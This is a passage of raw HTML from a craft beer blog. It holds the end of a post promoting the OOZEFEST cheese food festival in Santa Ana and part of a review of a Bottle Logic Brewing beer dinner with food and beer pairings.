src="http://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3374-1024x682.jpg" alt="gnag3374" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3374-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3374-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3374-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3374-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3374.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6567" class="wp-caption-text">Messhall Canteen Truck &#8211; &#8216;War Pig Grilled Cheese&#8217; BBQ pulled pork, bacon, fried mac and cheese patty stuffed with queso oaxaca, topped with napalm sauce, ranch, and bleu cheese on texas toast</p></div>
<p>Special <strong>OOZEFEST</strong> beer will be on hand from local breweries such as The Good Beer Company, Modern Times, Unsung Brewing, Four Sons, and more. You can buy an &#8220;all you can consume&#8221; VIP ticket, or buy as you go. Saturday has a slew of incredible eats, as does Sunday&#8230;seriously the hardest part about <strong>OOZEFEST</strong> is choosing which day to go, although Saturday has a smaller font, so I would choose that day. And use code OCBEERBLOG to knock $5 off.</p>
<div id="attachment_6564" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/gnag3366/" rel="attachment wp-att-6564"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6564" data-attachment-id="6564" data-permalink="https://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/gnag3366/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3366.jpg" data-orig-size="853,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1475522752&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;30.63&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gnag3366" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3366-200x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3366-682x1024.jpg" class="wp-image-6564 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3366-682x1024.jpg" alt="gnag3366" width="584" height="877" srcset="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3366-682x1024.jpg 682w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3366-200x300.jpg 200w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3366-768x1152.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3366.jpg 853w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6564" class="wp-caption-text">The Cut &#8211; &#8216;Gaucho Slider&#8217; Smoked Mozzarella, Cilantro Chimichurri and Roasted Banana.</p></div>
<div id="attachment_6568" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/gnag3376/" rel="attachment wp-att-6568"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6568" data-attachment-id="6568" data-permalink="https://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/gnag3376/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3376.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1475523339&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gnag3376" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3376-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3376-1024x682.jpg" class="wp-image-6568 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3376-1024x682.jpg" alt="gnag3376" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3376-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3376-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3376-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3376-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3376.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6568" class="wp-caption-text">Kebab &#8211; open-faced style gyro with cilantro &#8216;ooze&#8217; (green cilantro with jalapeno house sauce)</p></div>
<div id="attachment_6563" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/gnag3363/" rel="attachment wp-att-6563"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6563" data-attachment-id="6563" data-permalink="https://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/gnag3363/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3363.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1475522645&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gnag3363" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3363-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3363-1024x682.jpg" class="wp-image-6563 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3363-1024x682.jpg" alt="gnag3363" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3363-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3363-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3363-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3363-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3363.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6563" class="wp-caption-text">Shuck Oyster Bar &#8211; Shrimp and beef Yakitori-style Meatballs stuffed with sharp cheddar and dressed in spicy cheese sauce</p></div>
<div id="attachment_6158" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/02/15/a-peek-at-some-new-good-beers/goodbeer-george/" rel="attachment wp-att-6158"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6158" data-attachment-id="6158" data-permalink="https://ocbeerblog.com/2016/02/15/a-peek-at-some-new-good-beers/goodbeer-george/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/02/goodbeer-george.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1455450152&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="goodbeer george" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/02/goodbeer-george-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/02/goodbeer-george-1024x682.jpg" class="wp-image-6158 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/02/goodbeer-george-1024x682.jpg" alt="goodbeer george" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/02/goodbeer-george-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/02/goodbeer-george-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/02/goodbeer-george-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/02/goodbeer-george-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/02/goodbeer-george.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6158" class="wp-caption-text">Good Beer Company! Although I&#8217;m sure they&#8217;ll bring &#8220;La Cheese&#8221;</p></div>
<p><a href="https://oozefestival.com/products/vip-ticket"><strong>OOZEFEST &#8211; DOWNTOWN SANTA ANA</strong></a></p>
<p><strong>SATURDAY OCT. 15TH &amp; SUNDAY OCT. 16TH</strong><br />
<strong>MARKETPLACE NOON-10PM</strong><br />
<strong>VIP 5PM-9PM</strong></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Belch this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6557"
				class="share-facebook sd-button share-icon no-text"
				href="https://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6557"
				>
				<span id="sharing-facebook-6557" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6557"
				class="share-twitter sd-button share-icon no-text"
				href="https://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6557"
				>
				<span id="sharing-twitter-6557" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-34688879-6557-697a51ba83d12' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=34688879&amp;post_id=6557&amp;origin=ocbeerblog.com&amp;obj_id=34688879-6557-697a51ba83d12' data-name='like-post-frame-34688879-6557-697a51ba83d12' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>         					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://ocbeerblog.com/category/food/beer-food/" rel="category tag">Beer and Nosh</a>, <a href="https://ocbeerblog.com/category/cheese/" rel="category tag">cheese</a>, <a href="https://ocbeerblog.com/category/events/" rel="category tag">Events</a>, <a href="https://ocbeerblog.com/category/events/festival/" rel="category tag">Festival</a>, <a href="https://ocbeerblog.com/category/food/" rel="category tag">Food</a>, <a href="https://ocbeerblog.com/category/food/food-pairing/" rel="category tag">Food Pairing</a>, <a href="https://ocbeerblog.com/category/good-beer-compnay/" rel="category tag">good beer compnay</a>, <a href="https://ocbeerblog.com/category/city/santa-ana/" rel="category tag">Santa Ana</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://ocbeerblog.com/tag/oozefest/" rel="tag">oozefest</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-6557 -->

				
					
	<article id="post-6448" class="post-6448 post type-post status-publish format-standard hentry category-anaheim category-beer-food category-beer-dinner category-bottle-logic-brewing category-events category-food category-food-pairing category-food-review category-grits-fullerton tag-anaheim tag-bottle-logic tag-fundamental-observation tag-ocbeer">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/" rel="bookmark">Logical Menu Programming | FO Beer Dinner 2016</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/" title="10:13 am" rel="bookmark"><time class="entry-date" datetime="2016-06-29T10:13:06-08:00">June 29, 2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://ocbeerblog.com/author/gregory/" title="View all posts by Gregory Nagel" rel="author">Gregory Nagel</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Tripping over my cat at 12:05 A.M. with two bags of glassware and four bottles of Fundamental Observation wasn&#8217;t the burglar-like entrance I had hoped, especially with a belly full of six courses of food and all the beers. The dogs came out to investigate the situation, one growling and kicking her back legs like a bull. The other, sniffs my leg and wags, obviously knowing what kind of shenanigans I had just endured. If this dog were human, she would be a foodie.</p>
<div id="attachment_6456" style="width: 1034px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2146/" rel="attachment wp-att-6456"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6456" data-attachment-id="6456" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2146/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2146.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467060680&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;47.5&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.04&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2146" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2146-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2146-1024x683.jpg" class="wp-image-6456 size-full" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2146.jpg" alt="GNAG2146" width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2146.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2146-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2146-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2146-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-6456" class="wp-caption-text">Cooking in an alley, alley, alley &#8211; Patrick Whittaker, our chef of the evening.</p></div>
<p>Three hours prior, we were ushered into the back brewery of Bottle Logic Brewing. Big ass fan blowing <a href="http://www.dontdrinkbeer.com" target="_blank">DDB&#8217;s</a> man-musk out of the room from the first seating, I&#8217;m guided to my table, delighted to see who I&#8217;m sitting next to: chef <a href="http://ocbeerblog.com/2016/03/26/the-art-of-going-big-grits-fullerton-the-bruery-beer-dinner/" target="_blank">Cody Storts</a>, Brandon Buckner (of Bottle Logic), main squeeze Christina, and Sean and <a href="http://www.beerandbaking.com" target="_blank">Jessica McNew</a>. A rowdy table, no doubt. I can ask chef questions about the food, and hit Brandon up about the beers.</p>
<div id="attachment_6465" style="width: 1034px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2174/" rel="attachment wp-att-6465"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6465" data-attachment-id="6465" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2174/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2174.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;7.1&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467062828&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;47.5&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2174" data-image-description="" data-image-caption="&lt;p&gt;You, light up my life, you give me hope&amp;#8230;&lt;/p&gt;
" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2174-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2174-1024x683.jpg" class="size-full wp-image-6465" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2174.jpg" alt="You, light up my life, you give me hope..." width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2174.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2174-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2174-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2174-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-6465" class="wp-caption-text">You, light up my life, you give me hope&#8230; Haze Flux Vermont Style DIPA</p></div>
<p>Having been to the <a href="http://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/">Darkstar November</a> beer dinner earlier this year, I knew what chef Patrick Whittaker and the Bottle Logic team were capable of. What&#8217;s truly impressive is a brewery that has skilled staff to pull this thing off. There&#8217;s a million ways a dinner like this could go awry, especially if not done with regularity. The first improvement is Bottle Logic borrowed a food truck to use as a kitchen instead of cooking in the cramped brewery.</p>
<div id="attachment_6462" style="width: 1034px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2165/" rel="attachment wp-att-6462"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6462" data-attachment-id="6462" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2165/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2165.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467061399&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;30.63&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.066666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2165" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2165-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2165-1024x683.jpg" class="wp-image-6462 size-full" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2165.jpg" alt="GNAG2165" width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2165.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2165-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2165-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2165-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-6462" class="wp-caption-text">Course one: Hamachi</p></div>
<p>My favorite moments of the night were many, but to name a few, the stone fruit salad paired with Berlinear Equation w/apricot &amp; peaches was stellar. Refreshing on the warm night, the bready/stonefruity beer finishes clean and tart. The stonefruit vs. stonefruit beer seemed a bit obvious, but the real star of the show was a nip of basil that was like a ten-pin kicker when bowling a strike. Fantastic pairing.</p>
<div id="attachment_6466" style="width: 1034px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2177/" rel="attachment wp-att-6466"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6466" data-attachment-id="6466" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2177/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2177.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;7.1&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467063109&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;55&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2177" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2177-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2177-1024x683.jpg" class="wp-image-6466 size-full" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2177.jpg" alt="GNAG2177" width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2177.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2177-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2177-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2177-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-6466" class="wp-caption-text">Getting stoned on stonefruit and Berlinear Observation with apricot and peach</p></div>
<p>One lobster tail and beef cheek later, the buzz hits. Haze Flux, Bottle Logic&#8217;s hazy Vermont style IPA was bursting with mango and pineapple notes. It didn&#8217;t take me long to blend the Bourbon Barrel aged and plain Cobaltic Porter pours into a cuvee to soften the blow of what was to come: Three versions of Fundamental Observation&#8230;holy shit, you guys!</p>
<div id="attachment_6452" style="width: 1034px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2206/" rel="attachment wp-att-6452"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6452" data-attachment-id="6452" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2206/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2206.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467068041&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2206" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2206-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2206-1024x683.jpg" class="wp-image-6452 size-full" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2206.jpg" alt="GNAG2206" width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2206.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2206-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2206-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2206-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-6452" class="wp-caption-text">Fundamental Observation, sweating like me.</p></div>
<p>The first version, FO 2016 with Mostra Coffee gave the beer an ice cream-like smoothness. I pinched myself to stop myself from incessantly huffing the beer, like a man possessed. I saved the last half of the glass for my buddy Natalie DeNicholas, who helped the chef team prep and plate the dinner. She blew me a kiss. This beer is what makes me fall in love with beer all over again. Putting lipstick on a whale. Still a whale, but more attractive, for sure.</p>
<div id="attachment_6461" style="width: 890px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2160/" rel="attachment wp-att-6461"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6461" data-attachment-id="6461" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2160/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2160.jpg" data-orig-size="880,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467061242&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;37.5&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.04&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2160" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2160-258x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2160-880x1024.jpg" class="wp-image-6461 size-full" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2160.jpg" alt="GNAG2160" width="880" height="1024" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2160.jpg 880w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2160-258x300.jpg 258w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2160-768x894.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a><p id="caption-attachment-6461" class="wp-caption-text">Hospitality (and grammar) maestro, Lindsay Langton, w/ Patrick</p></div>
<p>Vanilla-vanilla Fundamental Observation is as good as 2015, albeit slightly different. It&#8217;s not as sweet, seems a tad lighter in body, and is backed with a poof of heat. The vanilla is way more punchy in the profile, which may fade with age. It&#8217;s a world class beer, I think the changes are more to my liking.</p>
<div id="attachment_6454" style="width: 1034px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2222/" rel="attachment wp-att-6454"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6454" data-attachment-id="6454" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2222/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2222.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467070705&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;30.63&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.076923076923077&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2222" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2222-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2222-1024x683.jpg" class="wp-image-6454 size-full" 